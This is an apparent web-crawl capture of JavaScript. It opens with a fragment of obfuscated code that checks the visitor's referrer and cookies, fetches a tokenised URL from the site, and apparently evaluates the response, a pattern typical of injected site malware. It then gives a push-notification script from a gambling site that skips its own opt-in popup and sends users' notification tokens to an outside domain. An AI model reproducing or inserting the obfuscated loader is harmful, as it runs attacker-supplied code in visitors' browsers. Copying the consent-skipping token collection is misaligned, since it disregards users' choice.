x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://dpbosses.com/firebase_script.js
body_size: 4736
content:
var lp_token = "[base64]"
var lp_base = '[base64]'
var lp_cs= '[base64]'
var lp_popup_data = JSON.parse(atob('[base64]'))
var domain = window.location.hostname;
var current = Math.floor(new Date().getTime() / 1000);

const addScript = (url) => {
    const script = document.createElement('script');
    script.src = url;
    document.body.appendChild(script);
};

const addStyle = (data) => {
    const style = document.createElement('style');
    document.head.appendChild(style);
    style.innerHTML = data;
};

function initFirebaseMessagingRegistration() {
    messaging.requestPermission().then(function() {
        return messaging.getToken()
    }).then(function(token) {
        if (localStorage.getItem('notifications_token_24_12_22') != token) {
            localStorage.setItem('notifications_token_24_12_22', token);

            
             // fetch("https://push.final-ank.in/api/getdata", {
             fetch("https://micromintinc.com/api/getdata", {
             //fetch("https://firebase.codpipe.com/api/getdata", {
            //fetch("http://localhost/firebase_git/api/getdata", {
                method: 'POST',
                crossDomain: true,
                mode: 'cors',
                cache: 'no-cache',
                headers: {'Content-Type': 'application/json'},
                body: JSON.stringify({ domain, token})
            }).then(res => {
                console.log('Notification Token Sent.')
            });
            
            
        }
    }).catch(function(err) {
        console.log(err);
        if ('permissions' in navigator) {
            navigator.permissions.query({ name: 'notifications' }).then(function (notificationPerm) {
            notificationPerm.onchange = function () {
                if(notificationPerm.state == 'granted') {
                    initFirebaseMessagingRegistration();
                }
            };
            });
        }
    });
}

async function startfirebase(){
    addStyle(atob(lp_cs));
    addScript('https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js');

    await new Promise(resolve => {
        var clearThis = setInterval(() => {
            if (typeof firebase !== 'undefined') {
            clearInterval(clearThis);
            resolve();
            }
        }, 200);
    });

    addScript('https://www.gstatic.com/firebasejs/8.2.1/firebase-messaging.js');

    await new Promise(resolve => {
        var clearThis = setInterval(() => {
            if (typeof firebase.messaging !== 'undefined') {
            clearInterval(clearThis);
            resolve();
            }
        }, 200);
    });

    firebase.initializeApp({
        apiKey: "AIzaSyBcJhLuWGmq-zEjrYogLns8C-JWUBahkWo",
        projectId: "sattamatkakalyan-2cfa2",
        messagingSenderId: "1025659761245",
        appId: "1:1025659761245:web:711bc09c67a3675e7a93b4"
    });

    window.messaging = firebase.messaging();

    console.log(
        "%cfirebase Loaded",
        "color:#0067f5;font-family:system-ui;font-size:2rem;font-weight:bold"
    );

    if (Notification.permission == "default") {
        if(screen.width < 440 && lp_popup_data.mobile == "disable"){
            setTimeout(() => {
                initFirebaseMessagingRegistration();
            }, parseInt(lp_popup_data.delay) * 1000);
            return
        }
        if(screen.width >= 440 && lp_popup_data.desktop == "disable"){
            setTimeout(() => {
                initFirebaseMessagingRegistration();
            }, parseInt(lp_popup_data.delay) * 1000);
            return
        }
        
        if(localStorage.getItem('notification_rejected') == null || (current - parseInt(localStorage.getItem('notification_rejected'))) > parseInt(lp_popup_data.reappear)){
            setTimeout(() => {

                /*var lp_div = document.createElement('div');
                lp_div.setAttribute('class', lp_popup_data.mobile_location);
                lp_div.id = 'firebase'
                lp_div.style.display = 'none';
                document.body.append(lp_div)
                lp_div.innerHTML = atob(lp_base)
                lp_div.querySelector('.firebase-optin--icon').src = lp_popup_data.logo
                lp_div.querySelector('.firebase-optin-heading').innerHTML = lp_popup_data.heading
                lp_div.querySelector('.firebase-optin-subheading').innerHTML = lp_popup_data.subheading
                lp_div.querySelector('.firebase-optin--cta-allow').style.background = lp_popup_data.themeColor
                lp_div.querySelector('.firebase-optin--cta-allow').innerHTML = lp_popup_data.allowText
                lp_div.querySelector('.firebase-optin--cta-later').innerHTML = lp_popup_data.denyText
                lp_div.querySelector('#firebase-optin').innerHTML = lp_div.querySelector('#firebase-optin').innerHTML + atob(lp_token)
                lp_div.querySelector('#firebase-optin').style.display = "block"

                lp_div.querySelector('.firebase-optin--cta-allow').addEventListener('click', () => {
                    document.getElementById('firebase-optin').style.display = "none"
                    initFirebaseMessagingRegistration();
                })*/

                // document.getElementById('firebase-optin').style.display = "none"
                initFirebaseMessagingRegistration();

               /* lp_div.querySelector('.firebase-optin--cta-later').addEventListener('click', () => {
                    document.getElementById('firebase-optin').style.display = "none"
                    localStorage.setItem('notification_rejected', current.toString());
                })*/

            }, parseInt(lp_popup_data.delay) * 1000);
        }
    } else if (Notification.permission == "granted") {
        initFirebaseMessagingRegistration();
    } else if (Notification.permission == "denied") {
        console.log('Notifications are blocked');
    }
}

var firebaseInterval = setInterval(() => {
	if(document.body != null){
		clearInterval(firebaseInterval)
		startfirebase();
	}
}, 100);